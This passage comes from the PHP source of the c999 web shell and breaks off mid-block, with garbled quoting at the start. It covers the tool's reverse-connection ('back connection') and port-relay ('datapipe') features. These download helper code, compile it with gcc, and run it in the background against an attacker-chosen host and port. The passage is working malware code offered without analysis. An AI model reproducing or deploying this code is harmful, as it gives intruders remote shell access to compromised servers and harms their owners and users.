 ".getenv("SERVER_ADDR")." ".$bind["port"]."</b>"!<center><a href="".
$surl."act=processes&grep=".basename($binpath).""><u>View binder's
process</u></a></center>";}
}
echo "<br>";
}
}
if (!empty($bcsubmit))
{
echo "<b>Result of back connection:</b><br>";
$v = $bcsrcs[$bc["src"]];
if (empty($v)) {echo "Unknown file!<br>";}
else
{
$w = explode(".",$bc["src"]);
$ext = $w[count($w)-1];
unset($w[count($w)-1]);
$srcpath = join(".",$w).".".rand(0,999).".".$ext;
$binpath = $tmpdir.join(".",$w).rand(0,999);
if ($ext == "pl") {$binpath = $srcpath;}
@unlink($srcpath);
$fp = fopen($srcpath,"ab+");
if (!$fp) {echo "Can't write sources to "".$srcpath.""!<br>";}
elseif (!$data = c999getsource($bc["src"])) {echo "Can't download sources!";}
else
{
fwrite($fp,$data,strlen($data));
fclose($fp);
if ($ext == "c") {$retgcc = myshellexec("gcc -o ".$binpath." ".$srcpath);
@unlink($srcpath);}
$v[1] = str_replace("%path",$binpath,$v[1]);
$v[1] = str_replace("%host",$bc["host"],$v[1]);
$v[1] = str_replace("%port",$bc["port"],$v[1]);
$v[1] = str_replace("//","/",$v[1]);
$retbind = myshellexec($v[1]." > /dev/null &");
echo "Now script try connect to
".htmlspecialchars($bc["host"]).":".htmlspecialchars($bc["port"])."...<br>";
}
}
}
if (!empty($dpsubmit))
{
echo "<b>Result of datapipe-running:</b><br>";
$v = $dpsrcs[$datapipe["src"]];
if (empty($v)) {echo "Unknown file!<br>";}
elseif (fsockopen(getenv("SERVER_ADDR"),$datapipe["port"],$errno,$errstr,0.1))
{echo "Port alredy in use, select any other!<br>";}
else
{
$srcpath = $tmpdir.$datapipe["src"];
$w = explode(".",$datapipe["src"]);
$ext = $w[count($w)-1];
unset($w[count($w)-1]);
$srcpath = join(".",$w).".".rand(0,999).".".$ext;
$binpath = $tmpdir.join(".",$w).rand(0,999);
if ($ext == "pl") {$binpath = $srcpath;}
@unlink($srcpath);
$fp = fopen($srcpath,"ab+");
if (!$fp) {echo "Can't write sources to "".$srcpath.""!<br>";}
elseif (!$data = c999getsource($datapipe["src"])) {echo "Can't download
sources!";}
else
{
fwrite($fp,$data,strlen($data));

 
